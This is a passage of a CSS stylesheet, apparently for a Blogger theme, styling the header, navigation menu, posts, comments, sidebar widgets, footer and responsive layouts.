.top-menu ul li:first-child a {
padding-left:0;
}
.selectnav {display:none}
/* ######## Header Css ######################### */
#header-wrapper {
background: #fff;
}
#header-wrappers {
color: #151515;
padding: 20px 0 20px;
margin: 0 auto;
}
#header-inner {
background-position: left;
background-repeat: no;
}
.headerleft img {
height: auto;
margin: 0 0 0;
}
.headerleft h1,
.headerleft h1 a,
.headerleft h1 a:hover,
.headerleft h1 a:visited {
font-family:  'Righteous', cursive;
color: #151515;
font-size: 55px;
font-weight: bold;
line-height: 68px;
margin: 0;
padding: 0 0 5px;
text-decoration: none;
text-transform: uppercase;
}
.headerleft h3 {
font-weight: 400;
margin: 0;
padding: 0;
}
.headerleft .description {
color: #000000;
font: normal 14px 'Lato', sans-serif;
margin: 0;
padding: 10px 0;
text-transform: uppercase;
text-align: center;
}
.headerleft {
float: left;
margin: 0;
padding: 0;
max-width: 1000px;
}
.headerright {
float: right;
margin: 0;
padding: 1px 0 0;
width: 730px;
}
/* ######## Navigation Menu Css ######################### */
.selectnav {
display:none;
}
.tm-menu {
font-weight: 400;
margin: 0 auto;
height:50px;
}
ul#nav {
list-style: none;
margin: 0;
padding: 0;
}
#menu .widget {
display: none;
}
#menu {
height: 50px;
position: relative;
text-align: center;
z-index: 15;
margin:0 auto;
background: #374760;
padding-right:50px;
}
.menu-wrap {
margin:0 auto;
position: relative;
}
#menu ul > li {
position: relative;
vertical-align: middle;
display: inline-block;
padding: 0;
margin: 0;
}
#menu ul > li.hub-home {
background:#3c6bc0;
}
#menu ul > li.hub-home a:before {
content: "\f015";
font-family: Fontawesome;
text-align: center;
margin-right: 5px;
}
#menu ul > li:hover > a {
}
#menu ul > li > a {
color: #fff;
font-size: 14px;
font-weight: 600;
line-height: 50px;
display: inline-block;
text-transform: uppercase;
text-decoration: none;
letter-spacing: 1px;
margin: 0;
padding: 0 12px;
font-family: 'Lato', sans-serif;
}
#menu ul > li > ul > li:first-child > a {
padding-left: 12px
}
#menu ul > li > ul {
position: absolute;
background: #4d4d4d;
top: 100%;
left: 0;
min-width: 180px;
padding: 0;
z-index: 99;
margin-top: 0;
visibility: hidden;
opacity: 0;
-webkit-transform: translateY(10px);
-moz-transform: translateY(10px);
transform: translateY(10px)
}
#menu ul > li > ul > li > ul {
position: absolute;
top: 0;
left: 180px;
width: 180px;
background: #5d5d5d;
z-index: 99;
margin-top: 0;
margin-left: 0;
padding: 0;
border-left: 1px solid #6d6d6d;
visibility: hidden;
opacity: 0;
-webkit-transform: translateY(10px);
-moz-transform: translateY(10px);
transform: translateY(10px)
}
#menu ul > li > ul > li {
display: block;
float: none;
text-align: left;
position: relative;
border-bottom: 1px solid;
border-top: none;
border-color: #8d8d8d;
}
#menu ul > li > ul > li:last-child {
border: 0;
}
#menu ul li.parent ul li:after, #menu ul li:last-child:after {
display:none;
}
#menu ul > li:hover {
background-color: #3c6bc0
}
#menu ul > li > ul > li a {
font-size: 11px;
display: block;
color: #fff;
line-height: 35px;
text-transform: uppercase;
text-decoration: none;
margin: 0;
padding: 0 12px;
border-right: 0;
border: 0
}
#menu ul > li.parent > a:after {
content: '\f107';
font-family: FontAwesome;
float: right;
margin-left: 5px
}
#menu ul > li:hover > ul,
#menu ul > li > ul > li:hover > ul {
opacity: 1;
visibility: visible;
-webkit-transform: translateY(0);
-moz-transform: translateY(0);
transform: translateY(0)
}
#menu ul > li > ul > li.parent > a:after {
content: '\f105';
float: right
}
#menu ul ul {
}
.ty-ran-yard {
position: absolute;
right: 0;
top: 0;
z-index: 99;
}
.ty-ran-yard span {
list-style: none;
}
.ty-ran-yard a.ran-sym {
background-color: #3c6bc0;
cursor: pointer;
display: block;
height: 50px;
text-align: center;
position: relative;
right: 0;
top: 0;
width: 50px;
border-radius: 0;
box-sizing: border-box;
}
.ty-ran-yard a.ran-sym:hover {
background-color:#6d6d6d;
}
.ty-ran-yard a.ran-sym:before {
color: #fff;
content: '\f074';
font-family: FontAwesome;
font-size: 16px;
text-rendering: auto;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
line-height: 50px;
}
/* ######## Sidebar Css ######################### */
.sidebar .widget, .mini-sidebar .widget {
margin-bottom: 20px;
position: relative;
clear: both;
}
.sidebar h2 {
font-size: 16px;
line-height: 23px;
font-weight: 700;
text-transform: uppercase;
border-bottom: 1px solid #e1e1e1;
padding-bottom: 10px;
margin-bottom: 25px;
font-family: "Lato","Droid Arabic Kufi",Arial,sans-serif;
}
.sidebar ul,.sidebar li, .mini-sidebar ul,.mini-sidebar li {
list-style-type:none;
margin:0;
padding: 0;
}
.sidebar .LinkList li, .mini-sidebar .LinkList li {
padding: 0 0 6px 0;
margin: 0 0 6px 0;
text-transform:capitalize;
}
/* Multi Tab Widget */
.menu-tab li a,
.sidetabs .section {
transition: all 0s ease;
-webkit-transition: all 0s ease;
-moz-transition: all 0s ease;
-o-transition: all 0s ease;
-ms-transition: all 0s ease
}
.menu-tab {
overflow: hidden;
clear: both;
padding: 0;
margin: 0
}
.sidetabs .widget-content {
padding: 10px 0;
}
.sidetabs .widget h2 {
display: none
}
.menu-tab li {
width: 33.33%;
float: left;
display: inline-block;
padding: 0
}
.menu-tab li a {
font-family: 'Lato', sans-serif;
height: 32px;
text-align: center;
padding: 0;
font-weight: 400;
display: block;
color: #fff;
background-color:#192b33;
font-size: 14px;
line-height: 32px;
letter-spacing: 1.5px;
text-transform: uppercase
}
.menu-tab li.active a {
color: #fff;
background-color:#3c6bc0;
}
.menu-tab li {
display: none
}
.hide-tab {
display: inline-block!important
}
#tabside2 {
margin-bottom: 15px;
}
/* ######## Post Css ######################### */
article {
padding:0;
overflow: hidden;
}
.post {
display: block;
overflow: hidden;
word-wrap: break-word;
border: 1px solid rgba(0,0,0,0.12);
}
.index .post, .archive .post {
margin: 0 0 15px 0;
padding: 20px;
}
.post-head h1 {
color: #000;
font-size: 32px;
font-weight: 400;
line-height: 44px;
}
.index .post h2, .archive .post h2 {
margin-bottom: 12px;
line-height: 1.3em;
font-size: 22px;
font-weight: 700;
}
.post h2 a {
color: #151515;
letter-spacing: 1.3px;
}
.index .post h2, .archive .post h2 {
margin: 0 0 10px;
padding: 0;
text-transform:capitalize;
}
.retitle h2 {
display: block;
}
.post-body {
margin: 0px;
padding:10px;
font-size: 14px;
line-height: 26px;
box-sizing: border-box;
}
.widget .post-body ul, .widget .post-body ol {
padding-left: 15px;
}
.block-image {
float:left;
width: 180px;
height: auto;
margin-right: 15px;
position:relative;
}
.block-image .thumb {
width: 100%;
height: auto;
position: relative;
display: block;
overflow: hidden;
}
.block-image .thumb img {
width: 100%;
height: 150px;
display: block;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.block-image .thumb > a:before {
position: absolute;
content: '';
width: 100%;
height: 100%;
background-color: #000;
opacity: 0;
left: 0;
top: 0;
-webkit-transition: all 0.35s ease-in-out;
-moz-transition: all 0.35s ease-in-out;
-ms-transition: all 0.35s ease-in-out;
-o-transition: all 0.35s ease-in-out;
transition: all 0.35s ease-in-out;
}
.block-image .thumb:hover > a:before {
opacity: 0.3;
}
.date-header-post {
color: #bdbdbd;
display: block;
font-size: 12px;
font-weight: 400;
line-height: 1.3em;
margin: 0!important;
padding: 0;
}
.date-header-post a {
color: #bdbdbd;
}
.post-head {
padding:20px 10px;
}
.index .post-head, .archive .post-head {
padding:0;
}
#meta-post .fa-calendar-o {
margin-left: 8px;
}
.breadcrumbs .fa-angle-right:before{margin:0 5px}
.breadcrumbs{margin:0;font-size:13px;    padding: 10px 10px;    background: #fafafa;border-bottom: 1px solid rgba(0,0,0,0.12);}
.breadcrumbs span a.bhome{color:#3c6bc0}
.breadcrumbs span,.breadcrumbs span a{color:#010101;padding: 0 2px;}
.breadcrumbs span a:hover{color:#3c6bc0}
.post-meta {
color: #bdbdbd;
display: block;
font-size: 13px;
font-weight: 400;
line-height: 21px;
margin: 0;
padding: 0 10px;
}
.post-meta-wrap {
padding:10px 0;
border-bottom: 1px solid rgba(0,0,0,0.12);
border-top: 1px solid rgba(0,0,0,0.12);
}
.post-meta a {
color: #CBCBCB;
}
.post-meta i {
color: #151515;
}
.post-timestamp {
margin-left: 5px;
}
.label-head {
margin-left: 5px;
}
.label-head a {
padding-left: 2px;
}
.resumo {
margin-top: 10px;
color: #313131;
}
.resumo span {
display: block;
margin-bottom: 8px;
font-size: 13px;
line-height: 22px;
text-align: justify;
}
.post-body img {
max-width: 100%;
padding: 10px 0;
position: relative;
margin:0 auto;
}
.second-meta {
padding:10px 0 0;
display: block;
overflow: hidden;
}
.second-meta .read-more-wrap {
display: block;
}
.second-meta .read-more {
font-family:  'Righteous', cursive;
letter-spacing: 2px;
transition: all .3s;
background: #151515;
padding: 5px 12px !important;
display: inline-block;
vertical-align: middle;
margin:0;
font-size: 12px;
text-transform: capitalize;
color: #f7f7f7;
white-space: nowrap;
}
.second-meta .read-more:hover {
color:#fff;
background:#3c6bc0;
border-color:#151515;
}
.block-image .post-labels {
position:absolute;
top: 10px;
left: 10px;
padding: 8px 12px 6px;
background: #3c6bc0;
color: #fff;
font-size: 12px;
text-transform: uppercase;
display: inline-block;
z-index: 9;
}
.block-image .post-labels a {
color:#fff;
height:auto;
width:auto;
}
.comment-link {
white-space: normal;
}
#blog-pager {
clear: both;
text-align: center;
margin: 0;
font-family: 'Lato', sans-serif;
}
.index .pagenavi, .archive .pagenavi {
display: inline-block;
border: 2px solid #151515;
}
.index .blog-pager,
.index #blog-pager {
display: block
}
.index .blog-pager,
.index #blog-pager,
.archive .blog-pager,
.archive #blog-pager {
-webkit-border-radius: 0;
-moz-border-radius: 0;
border-radius: 0;
padding: 0;
text-align: center;
}
.showpageNum a,
.showpage a,
#blog-pager-newer-link a,
#blog-pager-older-link a {
color: #151515;
font-size: 14px;
font-weight: 700;
overflow: hidden;
padding: 10px 15px;
text-decoration: none;
float:left;
}
.item #blog-pager-older-link a {
float:none;
}
.showpageNum:last-child a {
border:0;
}
.showpageNum a:hover,
.showpage a:hover,
#blog-pager-newer-link a:hover,
#blog-pager-older-link a:hover {
decoration: none;
color: #3c6bc0
}
.showpageOf {
color: #151515;
font-size: 14px;
font-weight: 700;
overflow: hidden;
padding: 10px 15px;
text-decoration: none;
float:left;
}
.showpagePoint {
color: #151515;
font-size: 14px;
font-weight: 700;
overflow: hidden;
padding: 10px 15px;
text-decoration: none;
float:left;
}
#post-pager .blog-pager-older-link:hover, #post-pager .blog-pager-newer-link:hover {
color:#3c6bc0;
background:inherit;
}
#post-pager {
clear:both;
float: left;
display: block;
width: 100%;
box-sizing: border-box;
margin: 15px 0;
padding:10px 10px 0;
border-top: 1px solid rgba(0,0,0,0.12);
}
#post-pager .blog-pager-older-link, #post-pager .blog-pager-newer-link {
border:0;
text-align:right;
background:none;
color:#151515;
}
#post-pager .blog-pager-newer-link {
border: 0;
text-align:left;
}
#post-pager #blog-pager-newer-link, #post-pager #blog-pager-older-link {
width: 50%;
}
#post-pager a b {
display: block;
padding: 0 0 5px;
font-weight: 900;
letter-spacing: 1px;
font-size: 13px;
color:#3c6bc0;
font-family: 'Lato', sans-serif;
text-transform:uppercase;
}
#post-pager a span {
text-transform:capitalize;
}
#post-pager .blog-pager-older-link, #post-pager .blog-pager-newer-link {
padding:0;
display: block;
}
/* ######## Share widget Css ######################### */
.item .post-footer .share-box .post-labels {
float: left;
}
.item .post-footer .share-box .post-labels .label-title {
color: #fff;
padding: 3px 8px;
font-size: 13px;
background-color: #3c6bc0;
}
.item .post-footer .share-box .post-labels a {
color: $textcolor;
padding: 3px 8px;
font-size: 13px;
background-color: #f8f8f8;
}
.post-footer .share-box {
position: relative;
padding: 10px 10px;
text-align: center;
overflow:hidden;
}
.post-footer .share-title {
border-bottom: 2px solid #eee;
color: #010101;
display: inline-block;
padding-bottom: 7px;
font-size: 15px;
font-weight: 500;
clear: both;
margin: 0 0 10px;
position: relative;
float: left;
}
.sora-author-box {
overflow: hidden;
margin: 10px 0;
}
.sora-author-box img {
float: left;
margin-right: 10px;
object-fit:cover;
}
.sora-author-box p {
padding: 0 10px 10px;
-webkit-margin-before: 0;
-webkit-margin-after: 0;
}
.sora-author-box b {
font-weight: 700;
font-style: normal;
letter-spacing: 1px;
font-size: 20px;
}
.Related-title {
padding: 0;
margin: 0 0 20px;
position:relative;
display: block;
}
.Related-title:before {
position: absolute;
content: '';
width: 100%;
height: 2px;
background-color: #151515;
top: 10px;
z-index: 0;
}
.Related-title span {
position: relative;
display: inline-block;
font-size: 14px;
font-weight: 700;
text-transform: uppercase;
letter-spacing: 2px;
background-color: #fff;
padding: 0 10px 0 0;
z-index: 1;
color:#000;
}
.share-box {
position: relative;
padding: 10px;
}
.share-title {
border-bottom: 2px solid #777;
color: #010101;
display: inline-block;
padding-bottom: 7px;
font-size: 15px;
font-weight: 500;
position: relative;
top: 2px;
}
.share-art {
float: right;
padding: 0;
padding-top: 0;
font-size: 13px;
font-weight: 400;
text-transform: capitalize;
}
.share-art a {
color: #fff;
padding: 3px 8px;
margin-left: 4px;
border-radius: 2px;
display: inline-block;
margin-right: 0;
background: #010101;
}
.share-art a span {
}
.share-art a:hover{color:#fff}
.share-art .fac-art{background:#3b5998}
.share-art .fac-art:hover{background:rgba(49,77,145,0.7)}
.share-art .twi-art{background:#00acee}
.share-art .twi-art:hover{background:rgba(7,190,237,0.7)}
.share-art .goo-art{background:#db4a39}
.share-art .goo-art:hover{background:rgba(221,75,56,0.7)}
.share-art .pin-art{background:#CA2127}
.share-art .pin-art:hover{background:rgba(202,33,39,0.7)}
.share-art .lin-art{background:#0077B5}
.share-art .lin-art:hover{background:rgba(0,119,181,0.7)}
.share-art .wat-art{background:#25d266;display:none;}
.share-art .wat-art:hover{background:rgba(37, 210, 102, 0.73)}
@media only screen and (max-width: 768px) {
.share-art .wat-art{display:inline-block;}
}
/* ######## Comments Css ######################### */
.comments {
clear: both;
margin: 0;
color: #48494d;
margin-top:10px;
background: #FFF;
border: 1px solid rgba(0,0,0,0.12);
border-top: 0;
}
.comments .comments-content {
box-sizing: border-box;
padding: 10px;
border-top:0;
}
.post-feeds .feed-links {
display: none;
}
iframe.blogger-iframe-colorize,
iframe.blogger-comment-from-post {
height: 260px!important;
background: #fff;
}
.comment-form {
overflow:hidden;
}
.comments h3 {
line-height:normal;
text-transform:uppercase;
color:#333;
font-weight:bold;
margin:0 0 20px 0;
font-size:14px;
padding:0 0 0 0;
}
h4#comment-post-message {
display:none;
margin:0 0 0 0;
}
.comments h4{
color: #fff;
background: #f8695f;
font-size: 16px;
padding: 12px 10px;
margin: 0;
font-weight: 700;
letter-spacing: 1.5px;
text-transform: uppercase;
position: relative;
text-align: left;
}
.comments h4:after {
display: inline-block;
content: "\f075";
font-family: fontAwesome;
font-style: normal;
font-weight: normal;
font-size: 16px;
background-color: #e85e54;
color: #fff;
top: 0;
right: 0;
padding: 12px 20px;
position: absolute;
}
.comments .comments-content{
font-size:13px;
}
.comments .comments-content .comment-thread ol{
list-style:none;
text-align:left;
margin:13px 0;
padding:0
}
.comments .comments-content .comment-thread ol li{
list-style:none;
}
.comments .avatar-image-container {
background:#fff;
border:1px solid #DDD;
overflow:hidden;
padding:0;
border-radius: 50%;
}
.comments .avatar-image-container img {
border-radius:50%;
}
.comments .comment-block{
position:relative;
background:#fff;
padding:15px;
margin-left:60px;
border: 1px solid #efefef;
}
.comments .comment-block:before {
content:"";
width:0px;
height:0px;
position:absolute;
right:100%;
top:14px;
border-width:10px;
border-style:solid;
border-color:transparent #DDD transparent transparent;
display:block;
}
.comments .comments-content .comment-replies{
margin:8px 0;
margin-left:60px
}
.comments .comments-content .comment-thread:empty{
display:none
}
.comments .comment-replybox-single {
background:#f0f0f0;
padding:0;
margin:8px 0;
margin-left:60px
}
.comments .comment-replybox-thread {
background:#f0f0f0;
margin:8px 0 0 0;
padding:0;
}
.comments .comments-content .comment{
margin-bottom:6px;
padding:0
}
.comments .comments-content .comment:first-child {
padding:0;
margin:0
}
.comments .comments-content .comment:last-child {
padding:0;
margin:0
}
.comments .comment-thread.inline-thread .comment, .comments .comment-thread.inline-thread .comment:last-child {
margin:0px 0px 5px 30%
}
.comment .comment-thread.inline-thread .comment:nth-child(6) {
margin:0px 0px 5px 25%;
}
.comment .comment-thread.inline-thread .comment:nth-child(5) {
margin:0px 0px 5px 20%;
}
.comment .comment-thread.inline-thread .comment:nth-child(4) {
margin:0px 0px 5px 15%;
}
.comment .comment-thread.inline-thread .comment:nth-child(3) {
margin:0px 0px 5px 10%;
}
.comment .comment-thread.inline-thread .comment:nth-child(2) {
margin:0px 0px 5px 5%;
}
.comment .comment-thread.inline-thread .comment:nth-child(1) {
margin:0px 0px 5px 0;
}
.comments .comments-content .comment-thread{
margin:0;
padding:0
}
.comments .comments-content .inline-thread{
background: #fff;
padding:15px;
box-sizing:border-box;
margin:0
}
.comments .comments-content .inline-thread .comment-block {
border-color: #ffbd2f;
}
.comments .comments-content .inline-thread .comment-block:before {
border-color: transparent #ffbd2f transparent transparent;
}
.comments .comments-content .user {
font-family: 'PT Sans', sans-serif;
letter-spacing: 0.5px;
font-weight: 600;
}
.comments .comments-content .icon.blog-author {
display:inline;
}
.comments .comments-content .icon.blog-author:after {
content: "Author";
background:#ffbd2f;
font-family: 'PT Sans', sans-serif;
color: #fff;
font-size: 11px;
padding: 2px 5px;
text-transform:Capitalize;
font-style:italic;
letter-spacing: 0.3px;
}
.comment-header {
text-transform:uppercase;
font-size:12px;
}
.comments .comments-content .datetime {
margin-left: 6px;
}
.comments .comments-content .datetime a {
color:#888;
}
.comments .comment .comment-actions a {
display:inline-block;
color:#333;
font-weight:bold;
font-size:10px;
line-height:15px;
margin:4px 8px 0 0;
}
.comments .continue a {
color:#333;
display:inline-block;
font-size:10px;
}
.comments .comment .comment-actions a:hover, .comments .continue a:hover{
text-decoration:underline;
}
/* ######## Related Post Css ######################### */
#related-posts {
}
h4.related-title {
font-size: 14px;
margin: 0 0 10px 0;
background: #4f93c5;
color: #fff;
padding: 15px 20px;
font-weight: 700;
position: relative;
text-align: left;
text-transform: uppercase;
overflow: hidden;
}
#related-posts ul.related {
padding: 0 10px;
}
.related li {
display: block;
overflow: hidden;
position: relative;
}
.related li h3 {
margin-bottom:5px;
}
.related-thumb {
width: 90px;
height: 70px;
overflow: hidden;
position: relative;
vertical-align: middle;
float: left;
margin: 0 10px 0 0;
}
.related li .related-img {
width: 90px;
height: 70px;
display: block;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.related li .related-img:hover {
-webkit-transform: scale(1.1) rotate(-1.5deg)!important;
-moz-transform: scale(1.1) rotate(-1.5deg)!important;
transform: scale(1.1) rotate(-1.5deg)!important;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.related-title a {
font-size: 15px;
line-height: 1.4em;
padding: 0;
font-family: 'Lato', sans-serif;
font-weight: 700;
font-style: normal;
letter-spacing: 0.5px;
color: #151515;
display: block;
}
.recent-summary {
color: #666;
font-size: 13px;
letter-spacing: 0.3px;
line-height: 1.6;
}
.related .related-tag {
display:none;
}
.related-overlay {
position: absolute;
left: 0;
top: 0;
z-index: 1;
width: 100%;
height: 100%;
background-color: rgba(40,35,40,0.05);
}
.related-content {
display: block;
bottom: 0;
padding: 0px 0px 11px;
width: 100%;
line-height: 1.2em;
box-sizing: border-box;
z-index: 2;
}
.related .related-content .recent-date {
display:none;
}
.recent-date:before, .p-date:before {
content: '\f017';
font-family: fontawesome;
margin-right: 5px;
}
/* ######## Footer Css ######################### */
#jugas_footer {
background: #13253a;
color: #BABABA;
font-family: 'Lato', sans-serif;
font-weight: 400;
padding: 20px 0px;
}
.copy-container {
margin: 0 auto;
overflow: hidden;
}
.jugas_footer_copyright a {
color: #f4f4f4;
}
.jugas_footer_copyright {
text-align: left;
display:inline-block;
line-height: 30px;
}
/* ######## Custom Widget Css ######################### */
select#BlogArchive1_ArchiveMenu {
width: 100%;
padding: 10px;
border-color: #777;
}
.ty-bonus .ty-wow {
overflow: hidden;
border-bottom: 1px solid #F5F5F5;
padding: 10px 0;
}
.ty-bonus .ty-wow:first-child {
padding-top: 0;
}
.ty-bonus .ty-wow:last-child {
border-bottom: none;
}
.ty-bonus .ty-thumb-bonos {
position: relative;
float: left;
margin: 0!important;
width: 80px;
height: 60px;
overflow: hidden;
display: block;
vertical-align: middle;
}
.ty-bonus .ty-bonus-con {
padding-left: 10px;
display: table-cell;
}
.ty-bonus .ty-bonos-entry {
overflow: hidden;
line-height: 0;
margin: 0 0 2px;
padding: 0;
}
.ty-bonus .ty-bonos-entry a {
color: #151515;
font-weight: 400;
font-size: 14px;
line-height: 1.5em;
}
.ty-bonus .ty-bonos-entry a:hover {
color: #3c6bc0;
}
.ty-bonus .ty-thumb-bonos:hover .tyimg-lay {
background-color: rgba(40, 35, 40, 0.3);
}
.yard-auth-ty {
margin-right: 10px;
}
.yard-auth-ty::before {
content: '\f007';
font-family: fontawesome;
color: #bbb;
margin-right: 5px;
}
.yard-auth-ty,
.ty-time {
color: #bdbdbd;
font-size: 12px;
font-weight: 400;
}
.ty-time:before {
content: '\f133';
font-family: fontawesome;
color: #bbb;
margin-right: 5px;
}
.sidebar .PopularPosts .widget-content ul li:first-child,
.sidebar .ty-bonus .ty-wow:first-child {
padding-top: 0;
border-top: 0;
}
.sidebar .PopularPosts .widget-content ul li:last-child,
.sidebar .ty-bonus .ty-wow:last-child {
padding-bottom: 0;
}
.tyard-komet .ty-komet .ty-komet-tar {
position: relative;
overflow: hidden;
padding: 0;
width: 55px;
height: 55px;
float: left;
margin: 0 10px 0 0;
}
.tyard-komet .ty-komet {
background: none!important;
clear: both;
list-style: none;
word-break: break-all;
display: block;
border-top: 1px solid #F5F5F5;
border-bottom: 0 !important;
overflow: hidden;
margin: 0;
padding: 10px 0;
}
.tyard-komet .ty-komet:first-child {
padding-top: 0;
border-top: 0;
}
.tyard-komet .ty-komet:last-child {
padding-bottom: 0;
}
.tyard-komet .ty-komet span {
color: #bdbdbd;
display: block;
line-height: 1.2em;
text-transform: lowercase;
font-size: 12px;
font-style: italic;
font-weight: 400;
overflow: hidden;
background: #f9f9f9;
height: 38px;
margin-top: 5px;
box-sizing: border-box;
padding: 5px 8px;
}
.yardimg-komet {
width: 55px;
height: 55px;
float: left;
margin: 0 10px 0 0;
}
.tyard-komet a {
color: $darkcolor;
position: relative;
font-size: 13px;
text-transform: capitalize;
display: block;
overflow: hidden;
font-weight: 400;
}
.tyard-komet a:hover {
color:#3c6bc0;
}
.tyard-komet {
list-style: none;
padding: 0;
}
.sidebar .PopularPosts .widget-content ul li:first-child,
#sidetabs .PopularPosts .widget-content ul li:first-child {
padding-top: 0;
border-top: 0
}
.sidebar .PopularPosts .widget-content ul li:last-child,
.sidebar .ty-bonus .ty-wow:last-child,
.tab-widget .PopularPosts .widget-content ul li:last-child,
.tab-widget .ty-bonus .ty-wow:last-child {
padding-bottom: 0
}
.sidebar .FollowByEmail > h3.title,
.sidebar .FollowByEmail .title-wrap {
margin-bottom: 0
}
.FollowByEmail td {
width: 100%;
float: left;
box-sizing: border-box
}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit {
margin-left: 0;
width: 100%;
border-radius: 0;
height: 30px;
font-size: 11px;
color: #fff;
background-color: #3c6bc0;
font-family: inherit;
text-transform: uppercase;
font-weight: 700;
letter-spacing: 1px
}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover {
opacity:0.8;
}
.FollowByEmail .follow-by-email-inner .follow-by-email-address {
padding-left: 10px;
height: 30px;
border: 1px solid #FFF;
margin-bottom: 5px;
box-sizing: border-box;
font-size: 11px;
font-family: inherit
}
.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus {
border: 1px solid #FFF
}
.FollowByEmail .widget-content {
background-color: #151515;
box-sizing: border-box;
padding: 10px
}
.FollowByEmail .widget-content:before {
content: "Enter your email address to subscribe to this blog and receive notifications of new posts by email.";
font-size: 11px;
color: #f2f2f2;
line-height: 1.4em;
margin-bottom: 5px;
display: block;
padding: 0 2px
}
.list-label-widget-content li {
display: block;
padding: 8px 0;
border-bottom: 1px solid #f2f2f2;
position: relative
}
.list-label-widget-content li:first-child {
padding: 0 0 8px
}
.list-label-widget-content li:last-child {
padding-bottom: 0;
border-bottom: 0
}
.list-label-widget-content li a:before {
content: '\f02c';
font-size: 13px;
color: #151515;
font-family: fontawesome;
margin-right: 5px;
}
.list-label-widget-content li a {
color: #151515;
font-size: 11px;
font-weight: 700;
text-transform: uppercase;
transition: color .3s
}
.list-label-widget-content li a:hover {
color: #3c6bc0
}
.list-label-widget-content li span:last-child {
color: #151515;
font-size: 11px;
font-weight: 700;
position: absolute;
top: 8px;
right: 0
}
.list-label-widget-content li:first-child span:last-child {
top: 2px
}
.cloud-label-widget-content {
text-align: left
}
.cloud-label-widget-content .label-count {
background: #3c6bc0;
color: #fff!important;
margin-left: -3px;
white-space: nowrap;
border-radius: 0;
padding: 1px 4px!important;
font-size: 12px!important;
margin-right: 5px;
transition: background .3s
}
.cloud-label-widget-content .label-size {
background: #f5f5f5;
display: block;
float: left;
font-size: 11px;
margin: 0 5px 5px 0;
transition: background .3s
}
.cloud-label-widget-content .label-size a,
.cloud-label-widget-content .label-size span {
height: 18px!important;
color: #151515;
display: inline-block;
font-size: 11px;
font-weight: 700!important;
text-transform: uppercase;
padding: 6px 8px;
transition: color .3s
}
.cloud-label-widget-content .label-size a {
padding: 6px 10px
}
.cloud-label-widget-content .label-size a:hover {
color: #fff!important
}
.cloud-label-widget-content .label-size,
.cloud-label-widget-content .label-count {
height: 30px!important;
line-height: 19px!important
}
.cloud-label-widget-content .label-size:hover {
background: #3c6bc0;
color: #fff!important
}
.cloud-label-widget-content .label-size:hover a {
color: #fff!important
}
.cloud-label-widget-content .label-size:hover span {
background: #151515;
color: #fff!important;
cursor: pointer
}
.cloud-label-widget-content .label-size-1,
.label-size-2,
.label-size-3,
.label-size-4,
.label-size-5 {
font-size: 100%;
opacity: 10
}
.label-size-1,
.label-size-2 {
opacity: 100
}
#ads-blog .widget {
width: 728px;
max-height: 90px;
padding:0;
margin: 0px auto 15px !important;
max-width: 100%;
box-sizing: border-box;
}
#ads-blog-bottom .widget {
width: 728px;
max-height: 90px;
padding:0;
margin: 0px auto 15px !important;
max-width: 100%;
box-sizing: border-box;
}
#ads-blog-content {
margin:0 auto;
}
#ads-blog-content  .widget {
margin: 15px auto 0 !important;
display: block !important;
width: 100%;
max-height: 100%;
padding: 0;
max-width: 100%;
box-sizing: border-box;
}
.ads-blog-post-top, .ads-blog-post-bottom {
display:none;
visibility:hidden;
}
.PopularPosts .widget-content ul li:first-child {
border-top:0;
}
.PopularPosts .item-thumbnail{margin:0 15px 0 0 !important;width:80px;height:60px;float:left;overflow:hidden;    position: relative}
.PopularPosts .item-thumbnail a{position:relative;display:block;overflow:hidden;line-height:0}
.PopularPosts ul li img{width:90px;height:65px;object-fit:cover;padding:0;transition:all .3s ease}
.PopularPosts .widget-content ul li{overflow:hidden;padding:10px 0;border-top:1px solid #f2f2f2}
.sidebar .PopularPosts .widget-content ul li:first-child,.sidebar .custom-widget li:first-child,.tab-widget .PopularPosts .widget-content ul li:first-child,.tab-widget .custom-widget li:first-child{padding-top:0;border-top:0}
.sidebar .PopularPosts .widget-content ul li:last-child,.sidebar .custom-widget li:last-child,.tab-widget .PopularPosts .widget-content ul li:last-child,.tab-widget .custom-widget li:last-child{padding-bottom:0}
.PopularPosts ul li a{color:#333333;font-weight:400;font-size:14px;line-height:1.4em;transition:color .3s;    font-family: 'Lato', sans-serif;}
.PopularPosts ul li a:hover{color:#3c6bc0}
.PopularPosts .item-title{margin:0 0 4px;padding:0;line-height:0}
.item-snippet{display:none;font-size:0;padding-top:0}
.PopularPosts ul {
counter-reset: popularcount;
margin: 0;
padding: 0;
}
.PopularPosts .item-thumbnail::before {
background: rgba(0, 0, 0, 0.3);
bottom: 0px;
content: "";
height: 100px;
width: 100px;
left: 0px;
right: 0px;
margin: 0px auto;
position: absolute;
z-index: 3;
}
/* ######## Responsive Css ######################### */
@media only screen and (max-width: 1150px) {
.row {
width: 96% !important;
margin: 0 auto;
float: none;
}
.headerright, .headerleft {
float: none;
width: 100%;
text-align: center;
height: auto;
margin: 0 auto;
clear: both;
}
.headerleft img {
margin: auto;
padding-bottom: 15px;
}
.headerright {
margin: 10px auto 0;
}
.headerleft .description {
text-align:center;
}
}
@media only screen and (max-width: 1050px) {
}
@media only screen and (max-width: 980px) {
#main-wrapper, #sidebar-wrapper {
float: none;
clear: both;
width: 100%;
margin: 0 auto;
}
.post-body {
padding:8px;
}
#main-wrapper {
max-width: 100%;
}
#sidebar-wrapper {
padding-top: 20px;
}
#lowerbar-wrapper {
width: 100%;
max-width: 375px;
margin: 0 auto;
float: none;
clear: both;
}
.overlay a {
float: right;
margin: 30px 0;
}
.overlay h3 {
float: left;
}
}
@media screen and (max-width: 880px) {
#nav1, #nav {
display: none;
}
.home #header-wrapper {
margin-bottom: 10px;
}
#nav {
display:none;
}
.selectnav {
width: auto;
color: #151515;
background: #f4f4f4;
border: 1px solid rgba(255,255,255,0.1);
position: relative;
border: 0;
padding: 6px 10px!important;
margin: 5px 0;
}
.selectnav {
display: block;
width: 100%;
max-width:200px;
}
.tm-menu .selectnav {
display:inline-block;
margin: 10px 0 0 10px;
}
#menu {
text-align:left;
}
.item #content-wrapper {
padding: 10px 0 30px;
}
#label_with_thumbs li {
width: 100%;
clear:both;
float:none;
